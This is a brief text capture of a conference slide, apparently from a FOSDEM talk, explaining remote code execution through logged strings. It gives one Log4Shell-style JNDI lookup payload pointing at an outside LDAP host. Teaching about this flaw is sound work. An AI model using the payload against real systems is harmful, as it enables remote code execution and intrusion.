 PowerPoint Slide Show - [fosdem]
Remote Code Execution in Logs
Any app of yours
that logs the String.
Remote input,
image parsing, etc.
${jndi:ldap://xxxxx.dnslog.cn/exp}